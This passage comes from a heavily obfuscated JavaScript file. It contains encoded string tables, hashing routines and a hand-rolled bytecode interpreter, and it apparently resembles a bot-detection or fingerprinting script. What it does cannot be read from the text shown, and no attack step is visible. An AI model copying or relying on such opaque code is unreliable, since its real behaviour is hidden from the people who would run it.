M",":i","GL\\\x00g","C1=S_,W","F7\"PD^\r","(Q\f,W","VVn","V\n+","\r8O","L^O*1","],NTYE:","TGg","CJ>SRg;$sQ-^\t","\x3fI\\ED-","3PD","6g3Q\">OT]E",">Q[ggw","_TXP\x3f$\x40X\bP\r.\tK","V7","s","H2#","W","48YvBTs9MD:A;\x07\'","[BR-$","B^1GH=\f\x07NC>W\\XS~1P>PU0JA","|o1T\x00*\x40","I","%!,`p!no","-8L_1ZIBO0JU(v\x3f\fA","P","R,","k`7$FB>\\","E-\x07\x40","\f1 \x40\n","-IX]","\\0L\x40\r","I","\\","O\\;\t","F\x401^^_s;<F^6^,\x3f","C)bqiq9!*NK)\f\\|aBQ9r$!*N6\f\\~Mn)`g\v\"p) 2^tkhj\fOq%}]1\f)jz\"hjSGaa4_-u !^tthxOt%r]\f\f*jz%hjyGa+b__) !^tkthj2Oq%|]1\f(z\"hjOGaj4_.; !\tMIthxOq:%r]F\f*jz*hjyGc+b4_) -^tkNhj\f\bOq%b]1\f*z\"hjSGat4_+u !^tthcOr:%r]9\f*jz1hjyGbb__) 5^tkhjB66Oq%b]1\f(jz\"hi_Gam4_,+ !^tUthnOst%r]\f*jz5hjyGc+b<_) 3^tkthj\fOq%w]1\f*\x40z\"hj_Gaw4_,u !^twth~Os:%r\n6\f*jz.hjyGc+b\r<_) 1^tkNhj\f2Oq%g]1\f(\x40z\"hiiGak4_+ !^tcth{Or*%r]=\f*jz&hjyGab\r(_) ,^tk^hj\fOq%w]1\f)\x40z\"\x3fS[Gan4_++ !^t{thjOv:%r]F\f*jz3hjyGa;b\r_) 1^tkhjgOq%]1\f*z\"hjSGap4_-u !^twthlOs%r]\f=\f*jz6hjyGa+bR7_)A&\x00tn \t\noha`v(&F]6..\\{\"NhjL5F}~\'54!jz\"1PuZe\t*a1r !\x07Ng\v/QdcybZ%r\n9\"2*de9~tjC)bqn8q$!*I_)\f\\~Mn)`Q2p)MS*di4\f\\~yaBQ%r4#<q~PzY[B3OUI^]97\n*tn!6j|hw5<`q=r)>j\"PYa+J:I)4#\x40z!7qxja2 i\x00\x07r)4#Uj\"P~K`g4^)0!*H_\f\f\\^abq\t*p) !%Rn!\bPtjK`Q2\x00)/1r\r9|WFabq\t<J\x0094!*da&*aa{f9r4#\nHF1z{x9qq:k><!\bRn\"BOiK`boa)\x3f8=jv!6j|iv.bq\t<^)\v<!_Kb\"zpqq:k>-*dn\"LKBKae51p\v)4!*Ql1z{|+H1=r):\r\x00tn \t\niGabr\n6J\v33U%Rn+<csiC0KU:)r1)0!*|v!z|oLbq3]62*dy!>UwCE\n3brmI9\x3f2}A|piat1r)\x3f/j\"PYa+H*<X9)4#*dn\"o^ja0na82|","8.DL\v","2\x00\x07K\\78HI","z-\x07I{4\\ZNR",",C\t","\f\x40[N<PTO","C-","\x00\r\x40]","*j%iR*gZ\'#","1ZN"];};var xXL=function(){return bQ.apply(this,[pj,arguments]);};var PEL=function(OmH,pNL){return OmH*pNL;};var hS=function(){if(x1["Date"]["now"]&&typeof x1["Date"]["now"]()==='number'){return x1["Math"]["round"](x1["Date"]["now"]()/1000);}else{return x1["Math"]["round"](+new (x1["Date"])()/1000);}};var Ck=function(T4H,hIH){return T4H>hIH;};var Lv=function(ZIH,ljH){return ZIH%ljH;};var EhH=function(){return bQ.apply(this,[GB,arguments]);};var wmH=function(){return c4H.apply(this,[F4,arguments]);};var dG=function Y4H(sXL,JlH){var MPL=Y4H;do{switch(sXL){case SF:{sXL-=Gb;for(var QHH=A8;cp(QHH,JlH[J8()[kv(O7)].call(null,Us,qG,WZ)]);QHH++){var OWL=JlH[QHH];if(Hk(OWL,null)&&Hk(OWL,undefined)){for(var dXL in OWL){if(x1[J8()[kv(Qq)](Uz,bG,XV)][MX()[sv(n7)](x0,hV,K9,Px(Px({})))][MX()[sv(cz)].call(null,fv,Hb,Jz,IP)].call(OWL,dXL)){nEH[dXL]=OWL[dXL];}}}}}break;case TY:{dzL[vw()[HX(O7)].apply(null,[W0,Px(Px(O7)),QP,Ed,l3L,A8])]=function(XjH,NEH,VIH){Nk.push(JUL);if(Px(dzL[Hk(typeof J9()[Ek(A8)],WX([],[][[]]))?J9()[Ek(pP)].apply(null,[A8,tM,OG,TBL,cz]):J9()[Ek(A8)](Bq,qx,Ys,hVL,Ms)](XjH,NEH))){x1[J8()[kv(Qq)](Px(Px(O7)),bG,MY)][J8()[kv(dS)].apply(null,[n0,G9,dc])](XjH,NEH,Y4H(Al,[tv()[Gq(Qq)].call(null,RK,Px(Px({})),xx,D3),Px(Px([])),MX()[sv(ZK)].apply(null,[Wp,Ln,UX,Px(Px(O7))]),VIH]));}Nk.pop();};sXL-=UH;dzL[Vr()[tP(O7)].call(null,H1L,YEL,qs,Px(Px(A8)),A8,Uz)]=function(DPL){return Y4H.apply(this,[bA,arguments]);};}break;case s5:{sXL-=n6;dzL[sS()[ds(Zr)](Ls,tAL)]=function(M4H){Nk.push(p6L);var gPL=M4H&&M4H[Hk(typeof Vr()[tP(Zz)],'undefined')?Vr()[tP(Zz)].call(null,cWL,KLL,pS,Px([]),hv,Px(A8)):Vr()[tP(n7)].call(null,Ts,CgL,Yz,Px(O7),pVL,Wp)]?function HPL(){Nk.push(F0);var EWL;return EWL=M4H[tv()[Gq(SX)](A8,Wp,kX,FjL)],Nk.pop(),EWL;}:function KlH(){return M4H;};dzL[vw()[HX(O7)].apply(null,[xv,wx,pS,Ed,WBL,A8])](gPL,tv()[Gq(kX)].call(null,YhL,Sk,CG,Ir),gPL);var zIH;return Nk.pop(),zIH=gPL,zIH;};}break;case jf:{sXL=N3;RNL=c4H(cC,[]);FWL=c4H(Kh,[]);bQ(YH,[xCH()]);gAH=c4H(rh,[]);vhH=c4H(X4,[]);bQ(Z6,[xCH()]);dNL=c4H(bL,[]);}break;case D2:{pmH();c4H.call(this,F4,[VXL()]);ls();bQ.call(this,Y1,[VXL()]);sXL=jf;vEH();bQ.call(this,GB,[VXL()]);}break;case QQ:{sXL=jd;Nk.pop();}break;case z3:{FG={};dIH=function(clH){return Y4H.apply(this,[WF,arguments]);}([function(lmH,rXL){return Y4H.apply(this,[CZ,arguments]);},function(RfL,YnL,QgL){'use strict';return cr.apply(this,[Ch,arguments]);}]);sXL+=wO;}break;case LF:{c4H(rE,[]);FEH=HAH();qEH=jEH();MzL();sXL=sb;}break;case N3:{tIH=c4H(r4,[]);bQ(ZC,[xCH()]);sXL=z3;(function(phH,F4H){return c4H.apply(this,[IR,arguments]);}(['mbpmp_WbpGXVVVVVV','V','UVbm','1_VV','mVp_','Um','U_','U1','b1','UV','U','UVV','bppp','GVV','pp','b','mW','UC','Cmb','1VVV','1','Up','C','1_VVVVV','UVVV','bU_VVVVV','bbbb','_'],T7));xk=bQ(KL,[['mVpGXVVVVVV','C','1','UbW','_GG1GXVVVVVV','_GWp1','mbCb__1','C1CC_VWXVVVVVV','V','mbpmp_WbpGXVVVVVV','CCCCCCC','pUU_Ub_','bVmC','CUpb','U_1Cm','1bW_C','p','UC','Up','U','b','W','Ub','Um','bU','1V','11','UV','_','WG','m','1b','Ub_','UVV','mbpmp_Wbp_','1VVV','UVVU','mppp','UVVVV','UVbm','bG','bVVV','bVU_','pppppp','UXW1','bXUU','Cmb','UXCU','CW','b1','UU','UVVV','bVU','UX_W','UXm1','1_VVVVV','bVV','G'],Px([])]);ST=function WdqQlSmcqW(){Cc();m6();function gQ(){this["VG"]=this["VG"]<<13|this["VG"]>>>19;this.D6=WT;}bW();function fA(NQ,R0){return NQ/R0;}function nZ(MG,zA){return MG+zA;}function XA(v7,bq){return v7%bq;}var MN;function rJ(g6,wW){var dJ=rJ;switch(g6){case lc:{var rT=wW[jc];var SQ=wW[I];rT[UJ]=function(HU){return XA(nZ(HU,SQ),kG);};rJ(ZJ,[rT]);}break;case h6:{var gJ=wW[jc];gJ[MZ]=function(){var r=PZ(PZ(PZ(ZZ(this[F6](),cJ),ZZ(this[F6](),VS)),ZZ(this[F6](),HJ)),this[F6]());return r;};rJ(DJ,[gJ]);}break;case LG:{var IG=wW[jc];IG[R]=function(){var Ij=this[F6]();while(SW(Ij,v6.w)){this[Ij](this);Ij=this[F6]();}};}break;case jZ:{var wA=wW[jc];wA[Nq]=function(MW,SR){return {get g(){return MW[SR];},set g(UG){MW[SR]=UG;}};};rJ(LG,[wA]);}break;case jN:{var xN=wW[jc];xN[xN[UJ](DN)]=function(){this[Cj].push(fA(this[gZ](),this[gZ]()));};rJ(mA,[xN]);}break;case t6:{var FA=wW[jc];FA[bj]=function(J0){return {get g(){return J0;},set g(w7){J0=w7;}};};rJ(wU,[FA]);}break;case DJ:{var KT=wW[jc];KT[lN]=function(){var RS=PZ(ZZ(this[F6](),HJ),this[F6]());var N=PQ()[nT(kJ)](IU,A6);for(var XN=Cj;FS(XN,RS);XN++){N+=String.fromCharCode(this[F6]());}return N;};rJ(t6,[KT]);}break;case mA:{var LA=wW[jc];LA[LA[UJ](cA)]=function(){this[Cj].push(FS(this[gZ](),this[gZ]()));};zW(LG,[LA]);}break;case ZJ:{var FG=wW[jc];rJ(jN,[FG]);}break;case wU:{var QT=wW[jc];QT[pW]=function(B0){return {get g(){return B0;},set g(Ej){B0=Ej;}};};rJ(jZ,[QT]);}break;}}function RZ(){return d.apply(this,[qG,arguments]);}function ZR(lq,kZ){var kA=ZR;switch(lq){case jZ:{var h0=kZ[jc];xU(h0[Cj]);for(var XZ=Cj;FS(XZ,h0.length);++XZ){Lc()[h0[XZ]]=function(){var D7=h0[XZ];return function(OR,YT,FR,YW){var Zc=BR.call(null,OR,AZ,OA,YW);Lc()[D7]=function(){return Zc;};return Zc;};}();}}break;case MA:{var CN=kZ[jc];var E0=kZ[I];var hJ=T7[pj];var dU=nZ([],[]);var WA=T7[CN];var PT=mJ(WA.length,bG);if(B(PT,Cj)){do{var Gq=XA(nZ(nZ(PT,E0),jU()),hJ.length);var N0=z(WA,PT);var TT=z(hJ,Gq);dU+=ZR(s0,[PZ(EU(tR(N0),TT),EU(tR(TT),N0))]);PT--;}while(B(PT,Cj));}return OJ(mj,[dU]);}break;case EA:{var JJ=kZ[jc];var IW=kZ[I];var wQ=kZ[d7];var DT=kZ[LG];var cT=nZ([],[]);var TN=XA(nZ(JJ,jU()),dW);var K7=cR[IW];for(var sW=Cj;FS(sW,K7.length);sW++){var IR=z(K7,sW);var sS=z(xc.tZ,TN++);cT+=ZR(s0,[EU(tR(EU(IR,sS)),PZ(IR,sS))]);}return cT;}break;case tA:{var jT=kZ[jc];xc=function(l,RR,nc,Ic){return ZR.apply(this,[EA,arguments]);};return Uj(jT);}break;case b0:{var HS=kZ[jc];MS(HS[Cj]);var gG=Cj;if(FS(gG,HS.length)){do{PQ()[HS[gG]]=function(){var qS=HS[gG];return function(Mq,vq){var Kq=GR(Mq,vq);PQ()[qS]=function(){return Kq;};return Kq;};}();++gG;}while(FS(gG,HS.length));}}break;case Sq:{var IJ=kZ[jc];var qU=kZ[I];var pJ=kZ[d7];var qq=kZ[LG];var pG=nZ([],[]);var kW=XA(nZ(qq,jU()),dW);var dN=b[IJ];for(var k=Cj;FS(k,dN.length);k++){var GJ=z(dN,k);var XJ=z(BR.ZA,kW++);pG+=ZR(s0,[PZ(EU(tR(GJ),XJ),EU(tR(XJ),GJ))]);}return pG;}break;case jN:{var QU=kZ[jc];BR=function(Dj,CT,c,sT){return ZR.apply(this,[Sq,arguments]);};return xU(QU);}break;case bS:{var FQ=kZ[jc];var YZ=kZ[I];var GG=kZ[d7];var q=kZ[LG];var M6=cS[Y];var VU=nZ([],[]);var VA=cS[q];var x=mJ(VA.length,bG);if(B(x,Cj)){do{var HZ=XA(nZ(nZ(x,YZ),jU()),M6.length);var zU=z(VA,x);var Ac=z(M6,HZ);VU+=ZR(s0,[EU(tR(EU(zU,Ac)),PZ(zU,Ac))]);x--;}while(B(x,Cj));}return OJ(rc,[VU]);}break;case vQ:{var c7=kZ[jc];var Y6=kZ[I];var JT=[];var KG=OJ(H,[]);var FT=Y6?rG[Lc()[fR(WG)](lG,H7(H7([])),bG,OQ)]:rG[M()[KS(bG)].apply(null,[AZ,A(W0),l6,WG])];for(var VN=Cj;FS(VN,c7[PQ()[nT(IU)](lG,A(DG))]);VN=nZ(VN,bG)){JT[PQ()[nT(O7)].apply(null,[Cj,nW])](FT(KG(c7[VN])));}return JT;}break;case s0:{var H6=kZ[jc];if(DQ(H6,lj)){return rG[r6[WG]][r6[bG]](H6);}else{H6-=n7;return rG[r6[WG]][r6[bG]][r6[Cj]](null,[nZ(BW(H6,sQ),pR),nZ(XA(H6,c0),cG)]);}}break;}}function jj(){return ["\f","R_^[_%RYCCe;k","[ONV#_R]\v","n&)p\"~\'\x407>"];}function MU(){return NZ.apply(this,[LT,arguments]);}function w6(Ec,G0){var rW={Ec:Ec,VG:G0,Dc:0,B6:0,D6:k6};while(!rW.D6());return rW["VG"]>>>0;}function jA(){return xW.apply(this,[qG,arguments]);}function L6(){return NZ.apply(this,[tA,arguments]);}function IQ(){return xW.apply(this,[PA,arguments]);}var r6;function HQ(){return d.apply(this,[vR,arguments]);}function G(sj){this[Cj]=Object.assign(this[Cj],sj);}function P0(){return OS(`${M()[KS(Cj)]}`,fj(),j7()-fj());}function hN(){return zW.apply(this,[Sq,arguments]);}function j7(){return qR(`${M()[KS(Cj)]}`,";",xS());}function pq(){return rJ.apply(this,[jN,arguments]);}function w0(){return rJ.apply(this,[h6,arguments]);}var cR;function n(){this["VG"]^=this["VG"]>>>13;this.D6=ON;}var HN;function AS(){return NZ.apply(this,[Cq,arguments]);}function UZ(){this["U0"]=(this["U0"]&0xffff)*0x1b873593+(((this["U0"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.D6=d0;}function NG(){return xW.apply(this,[ZN,arguments]);}function ON(){this["VG"]=(this["VG"]&0xffff)*0xc2b2ae35+(((this["VG"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.D6=H0;}function Wq(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function zW(PG,qJ){var xT=zW;switch(PG){case MA:{var GA=qJ[jc];GA[GA[UJ](TU)]=function(){this[Cj].push(B(this[gZ](),this[gZ]()));};NZ(LT,[GA]);}break;case fG:{var AQ=qJ[jc];AQ[AQ[UJ](Mc)]=function(){MN.call(this[sA]);};zW(MA,[AQ]);}break;case ZQ:{var kc=qJ[jc];kc[kc[UJ](T0)]=function(){this[Cj].push(XA(this[gZ](),this[gZ]()));};zW(fG,[kc]);}break;case H:{var vG=qJ[jc];vG[vG[UJ](Wj)]=function(){this[Cj].push(nZ(this[gZ](),this[gZ]()));};zW(ZQ,[vG]);}break;case D0:{var WR=qJ[jc];WR[WR[UJ](OZ)]=function(){this[Cj].push(S(this[gZ](),this[gZ]()));};zW(H,[WR]);}break;case DJ:{var Vc=qJ[jc];Vc[Vc[UJ](fc)]=function(){this[Cj].push(J(this[gZ](),this[gZ]()));};zW(D0,[Vc]);}break;case rN:{var L7=qJ[jc];L7[L7[UJ](GQ)]=function(){zc.call(this[sA]);};zW(DJ,[L7]);}break;case Sq:{var tU=qJ[jc];tU[tU[UJ](sA)]=function(){this[Cj].push(this[F6]());};zW(rN,[tU]);}break;case L:{var WS=qJ[jc];WS[WS[UJ](rq)]=function(){var LU=this[F6]();var lA=this[gZ]();var qQ=this[gZ]();var mQ=this[Nq](qQ,lA);if(H7(LU)){var I6=this;var tQ={get(wc){I6[cj]=wc;return qQ;}};this[cj]=new Proxy(this[cj],tQ);}this[Cj].push(mQ);};zW(Sq,[WS]);}break;case LG:{var NJ=qJ[jc];NJ[NJ[UJ](RG)]=function(){this[Cj].push(PZ(this[gZ](),this[gZ]()));};zW(L,[NJ]);}break;}}function x6(){return this;}function H7(m0){return !m0;}function zQ(){return NZ.apply(this,[VW,arguments]);}function W6(t7,X){return t7*X;}var b;function FZ(){return zW.apply(this,[H,arguments]);}var Uj;function JZ(){return xW.apply(this,[lJ,arguments]);}var KJ;function tR(CG){return ~CG;}function PQ(){var gN=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);PQ=function(){return gN;};return gN;}function A(Iq){return -Iq;}function CS(){return zW.apply(this,[rN,arguments]);}function jG(){return ZR.apply(this,[bS,arguments]);}function J(KN,lW){return KN in lW;}function nN(){return xW.apply(this,[mj,arguments]);}function tN(){return zW.apply(this,[LG,arguments]);}var xU;function fq(){return zW.apply(this,[L,arguments]);}function fR(vZ){return GS()[vZ];}function fj(){return xS()+DS("\x64\x65\x35\x37\x30\x61\x32")+3;}function mJ(bQ,TZ){return bQ-TZ;}function qR(a,b,c){return a.indexOf(b,c);}function xW(CQ,Q0){var KU=xW;switch(CQ){case lc:{var QA=Q0[jc];QA[QA[UJ](pW)]=function(){this[Cj].push(this[lN]());};mc(EA,[QA]);}break;case lJ:{var Q7=Q0[jc];Q7[Q7[UJ](dW)]=function(){var f=[];var zR=this[Cj].pop();var gc=mJ(this[Cj].length,bG);for(var kq=Cj;FS(kq,zR);++kq){f.push(this[ZU](this[Cj][gc--]));}this[J6](Lc()[fR(kJ)](Cj,Y,H7(bG),A(wj)),f);};xW(lc,[Q7]);}break;case qG:{var Nj=Q0[jc];Nj[Nj[UJ](cJ)]=function(){this[J6](this[Cj].pop(),this[gZ](),this[F6]());};xW(lJ,[Nj]);}break;case jN:{var Sc=Q0[jc];Sc[Sc[UJ](FU)]=function(){var kT=this[F6]();var UN=this[F6]();var sG=this[MZ]();var WJ=HN.call(this[sA]);var gT=this[cj];this[Cj].push(function(...OT){var tJ=Sc[cj];kT?Sc[cj]=gT:Sc[cj]=Sc[pW](this);var z0=mJ(OT.length,UN);Sc[CA]=nZ(z0,bG);while(FS(z0++,Cj)){OT.push(undefined);}for(let rS of OT.reverse()){Sc[Cj].push(Sc[pW](rS));}MJ.call(Sc[sA],WJ);var EN=Sc[GQ][v6.K];Sc[OG](v6.K,sG);Sc[Cj].push(OT.length);Sc[R]();var VJ=Sc[gZ]();while(Hj(--z0,Cj)){Sc[Cj].pop();}Sc[OG](v6.K,EN);Sc[cj]=tJ;return VJ;});};xW(qG,[Sc]);}break;case mj:{var QS=Q0[jc];QS[QS[UJ](t)]=function(){this[Cj]=[];ER.call(this[sA]);this[OG](v6.K,this[d6].length);};xW(jN,[QS]);}break;case g0:{var MR=Q0[jc];MR[MR[UJ](F6)]=function(){this[Cj].push(mJ(this[gZ](),this[gZ]()));};xW(mj,[MR]);}break;case VW:{var bc=Q0[jc];bc[bc[UJ](kQ)]=function(){this[Cj].push(W6(this[gZ](),this[gZ]()));};xW(g0,[bc]);}break;case PA:{var Pj=Q0[jc];Pj[Pj[UJ](ZT)]=function(){this[Cj].push(Uq(this[gZ](),this[gZ]()));};xW(VW,[Pj]);}break;case ZN:{var Y7=Q0[jc];Y7[Y7[UJ](sq)]=function(){var Jj=this[F6]();var UW=this[F6]();var EJ=this[F6]();var k0=this[gZ]();var dR=[];for(var CW=Cj;FS(CW,EJ);++CW){switch(this[Cj].pop()){case Cj:dR.push(this[gZ]());break;case bG:var mG=this[gZ]();for(var BJ of mG.reverse()){dR.push(BJ);}break;default:throw new Error(rR()[JQ(Y)](FJ,lG,UT,WG));}}var IN=k0.apply(this[cj].g,dR.reverse());Jj&&this[Cj].push(this[pW](IN));};xW(PA,[Y7]);}break;case vR:{var xZ=Q0[jc];xZ[xZ[UJ](tG)]=function(){this[Cj].push(K0(this[gZ](),this[gZ]()));};xW(ZN,[xZ]);}break;}}function rU(){return lQ.apply(this,[cQ,arguments]);}function H0(){this["VG"]^=this["VG"]>>>16;this.D6=x6;}function M(){var Oq=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);M=function(){return Oq;};return Oq;}function ET(){return mc.apply(this,[b0,arguments]);}function DQ(US,RQ){return US<=RQ;}var LW;function OJ(zS,zZ){var n6=OJ;switch(zS){case cQ:{var nA=zZ[jc];var nG=nZ([],[]);var m7=mJ(nA.length,bG);while(B(m7,Cj)){nG+=nA[m7];m7--;}return nG;}break;case f7:{var jJ=zZ[jc];jG.bA=OJ(cQ,[jJ]);while(FS(jG.bA.length,vW))jG.bA+=jG.bA;}break;case YU:{jS=function(PU){return OJ.apply(this,[f7,arguments]);};ZR.apply(null,[bS,[T6,A(w),UJ,bG]]);}break;case E:{bG=+ ! ![];WG=bG+bG;Y=bG+WG;lG=Y+bG;kJ=lG*WG-Y*bG;IU=kJ+lG-Y;O7=kJ*Y-lG+WG-IU;HJ=bG*O7-kJ+IU;pj=bG*kJ*Y-IU;sQ=lG-bG+pj-WG;UT=IU+HJ*bG+sQ+pj;tG=UT+HJ+O7+Y+pj;A0=kJ+WG*pj+Y-IU;Cj=+[];SJ=Y+IU*HJ-WG+pj;hW=lG*sQ-IU+kJ+pj;LQ=O7*pj*sQ+bG-HJ;IS=pj*Y*bG*HJ+lG;pU=O7*pj+UT-lG+HJ;wj=sQ+Y*pU+WG-kJ;g=sQ+WG-lG+Y*O7;GN=IU+UT*O7*WG+lG;UJ=IU+kJ-Y+UT;XQ=sQ+bG+kJ*WG-Y;Aj=HJ-lG+kJ*WG*pj;nS=HJ-O7+kJ*pU;PW=pj*lG*bG+Y;Kc=bG+IU*O7+UT*Y;YA=pj+IU*O7+Y+sQ;AA=pj*IU*sQ-kJ;wT=UT*IU-kJ+pU;ZT=sQ*IU-Y*kJ+HJ;BG=IU+sQ*HJ-bG+pU;WZ=UT*pj+IU+kJ+sQ;hA=O7*kJ-IU*WG*bG;A6=pj*kJ+pU+IU-O7;DG=kJ+pU+O7+lG-bG;F6=IU*Y+WG*sQ+kJ;gZ=pj-bG+O7*HJ+sQ;Sj=pU*kJ+lG-UT*bG;Z7=WG-bG+O7*sQ+kJ;YQ=pj+sQ*bG+pU*IU;ZU=kJ*pj*bG+IU*O7;dW=WG*Y+kJ+bG+sQ;NU=pj-Y+IU*pU*bG;AZ=pj*WG+HJ+O7*kJ;OA=kJ+UT+sQ*bG+WG;W0=O7*WG*kJ*IU-sQ;l6=pj+lG+HJ-WG;OQ=IU+UT*pj-kJ-pU;nW=WG+UT*sQ+lG+Y;HR=kJ+pj-HJ+lG+bG;T6=UT+kJ+WG*lG;vW=O7+IU+pj*Y*bG;w=WG+sQ*bG*O7*pj;fS=bG+Y-lG+O7+sQ;HA=WG*lG*pj*IU;cj=IU*bG*HJ*kJ;Nq=WG+O7+pU+sQ-Y;q0=HJ*kJ-WG-IU;AR=kJ*sQ*lG+pj*WG;PJ=lG*pj-sQ+WG*pU;MZ=IU+HJ+sQ+O7*kJ;OG=kJ-pj+HJ*IU-sQ;hZ=pU+WG*O7*pj+sQ;FU=IU+HJ*WG+Y*bG;AU=UT*IU-Y+O7*HJ;GQ=IU*UT-Y-lG-O7;R=O7*IU*WG*Y;pW=sQ+Y-pj+WG+O7;lN=UT+kJ+WG*pj*HJ;J6=WG*HJ+Y*bG+O7;cJ=HJ*WG+pj-bG;sA=UT*IU-pj-WG;CA=pj+O7*UT-sQ+bG;t=kJ+bG+UT-IU+Y;d6=Y-HJ-kJ+IU*lG;kQ=Y*lG+UT+HJ-bG;sq=Y+HJ*IU+sQ-lG;FJ=pU*Y+O7*bG*WG;V6=HJ+IU*lG+UT+Y;bj=WG+pU+UT-sQ+O7;UU=pj+kJ*sQ+O7*WG;BU=O7*IU*bG*WG-lG;dS=Y-WG+bG+pj*sQ;l0=lG*IU+O7+WG*UT;cN=sQ+UT+pj*IU+bG;SS=pj*IU*WG-bG-HJ;PS=O7*WG*bG*HJ-pj;pN=O7+pU+UT+IU*kJ;XT=IU+O7*sQ+lG*HJ;wZ=sQ*IU*WG+lG+UT;dA=pU-WG-bG+kJ*lG;TU=UT*WG-Y+HJ*sQ;Mc=WG+UT*lG+HJ+pj;T0=lG*UT+pj*WG+kJ;Wj=O7*HJ-WG+pU+kJ;OZ=WG*HJ+Y*kJ*sQ;fc=O7*lG*IU+bG;rq=pj*UT-HJ-bG-pU;RG=IU+Y*O7+kJ*UT;cA=O7+sQ*WG*HJ+UT;DN=UT*HJ-sQ*IU+kJ;kG=pj-O7+HJ*UT-sQ;VS=lG+Y*kJ-sQ+O7;pc=IU*WG*O7;Zq=pj+IU+kJ-sQ+WG;j0=bG-sQ+UT*kJ-pj;p0=O7+kJ+pj+sQ-Y;mW=bG+WG*UT-HJ+lG;vN=Y+pj+WG+HJ+kJ;}break;case tA:{var pZ=zZ[jc];var TG=zZ[I];var IZ=zZ[d7];var Uc=zZ[LG];var fW=nZ([],[]);var xA=XA(nZ(TG,jU()),A0);var YJ=cS[Uc];var RN=Cj;while(FS(RN,YJ.length)){var rZ=z(YJ,RN);var NT=z(jG.bA,xA++);fW+=ZR(s0,[EU(tR(EU(rZ,NT)),PZ(rZ,NT))]);RN++;}return fW;}break;case rc:{var C7=zZ[jc];jG=function(YG,Jc,VZ,vT){return OJ.apply(this,[tA,arguments]);};return jS(C7);}break;case Yj:{var M7=zZ[jc];var Lj=zZ[I];var Pc=PQ()[nT(kJ)](IU,A6);for(var lR=Cj;FS(lR,M7[PQ()[nT(IU)].call(null,lG,A(DG))]);lR=nZ(lR,bG)){var I7=M7[Lc()[fR(bG)](Y,F6,gZ,A(Sj))](lR);var GT=Lj[I7];Pc+=GT;}return Pc;}break;case H:{var hG={'\x33':M()[KS(Cj)].apply(null,[g,A(GN),UJ,Cj]),'\x4a':Lc()[fR(Cj)](WG,XQ,Aj,A(nS)),'\x4e':PQ()[nT(Cj)](bG,PW),'\x54':rR()[JQ(Cj)].apply(null,[Kc,WG,YA,H7(Cj)]),'\x5f':PQ()[nT(bG)].apply(null,[WG,A(AA)]),'\x62':PQ()[nT(WG)](HJ,wT),'\x64':PQ()[nT(Y)](kJ,A(ZT)),'\x6c':PQ()[nT(lG)].call(null,sQ,A(BG)),'\x78':rR()[JQ(bG)].apply(null,[WZ,Y,hA,A0])};return function(gA){return OJ(Yj,[gA,hG]);};}break;case rN:{var nj=zZ[jc];var CU=zZ[I];var YS=nZ([],[]);var OW=XA(nZ(CU,jU()),pj);var LZ=T7[nj];for(var BQ=Cj;FS(BQ,LZ.length);BQ++){var Pq=z(LZ,BQ);var t0=z(GR.Xq,OW++);YS+=ZR(s0,[PZ(EU(tR(Pq),t0),EU(tR(t0),Pq))]);}return YS;}break;case mj:{var JS=zZ[jc];GR=function(SZ,j){return OJ.apply(this,[rN,arguments]);};return MS(JS);}break;}}0xde570a2,1385388439;function l7(){this["VG"]=(this["cU"]&0xffff)+0x6b64+(((this["cU"]>>>16)+0xe654&0xffff)<<16);this.D6=qW;}function S(tq,s7){return tq===s7;}function GZ(){return rJ.apply(this,[lc,arguments]);}function DZ(){return xW.apply(this,[g0,arguments]);}function FS(SU,HW){return SU<HW;}function Z0(){this["VG"]=(this["VG"]&0xffff)*0x85ebca6b+(((this["VG"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.D6=n;}function SW(lS,jQ){return lS!=jQ;}function hj(){return NZ.apply(this,[t6,arguments]);}function h7(RW,LS){return RW==LS;}function QZ(){return xW.apply(this,[jN,arguments]);}function Bj(){return Tj()+O6()+typeof rG[M()[KS(Cj)].name];}function BN(){this["U0"]=(this["U0"]&0xffff)*0xcc9e2d51+(((this["U0"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.D6=Rj;}function z(kU,vj){return kU[r6[Y]](vj);}function jU(){var Mj;Mj=P0()-x7();return jU=function(){return Mj;},Mj;}function k6(){this["U0"]=QQ(this["Ec"],this["B6"]);this.D6=SG;}var rG;function WT(){this["cU"]=(this["VG"]&0xffff)*5+(((this["VG"]>>>16)*5&0xffff)<<16)&0xffffffff;this.D6=l7;}function M0(JR,QG){var P=M0;switch(JR){case h6:{var mq=QG[jc];var UQ=nZ([],[]);for(var BS=mJ(mq.length,bG);B(BS,Cj);BS--){UQ+=mq[BS];}return UQ;}break;case s0:{var Y0=QG[jc];BR.ZA=M0(h6,[Y0]);while(FS(BR.ZA.length,SJ))BR.ZA+=BR.ZA;}break;case TJ:{xU=function(Lq){return M0.apply(this,[s0,arguments]);};BR(IU,hW,H7(H7({})),A(LQ));}break;case A7:{var mZ=QG[jc];var JW=QG[I];var s6=QG[d7];var wR=QG[LG];var m=b[bG];var xJ=nZ([],[]);var JN=b[mZ];var Jq=mJ(JN.length,bG);while(B(Jq,Cj)){var Qj=XA(nZ(nZ(Jq,wR),jU()),m.length);var ZG=z(JN,Jq);var ZW=z(m,Qj);xJ+=ZR(s0,[PZ(EU(tR(ZG),ZW),EU(tR(ZW),ZG))]);Jq--;}return ZR(jN,[xJ]);}break;case I:{var XS=QG[jc];var gR=nZ([],[]);var NA=mJ(XS.length,bG);while(B(NA,Cj)){gR+=XS[NA];NA--;}return gR;}break;case b7:{var xG=QG[jc];xc.tZ=M0(I,[xG]);while(FS(xc.tZ.length,Z7))xc.tZ+=xc.tZ;}break;case bS:{Uj=function(S0){return M0.apply(this,[b7,arguments]);};lQ.apply(null,[ZQ,[A(YQ),bG,ZU,dW]]);}break;case PA:{var Qq=QG[jc];var mS=nZ([],[]);var qZ=mJ(Qq.length,bG);while(B(qZ,Cj)){mS+=Qq[qZ];qZ--;}return mS;}break;case LG:{var L0=QG[jc];GR.Xq=M0(PA,[L0]);while(FS(GR.Xq.length,XQ))GR.Xq+=GR.Xq;}break;case Yj:{MS=function(lT){return M0.apply(this,[LG,arguments]);};ZR.apply(null,[MA,[O7,A(NU)]]);}break;}}function 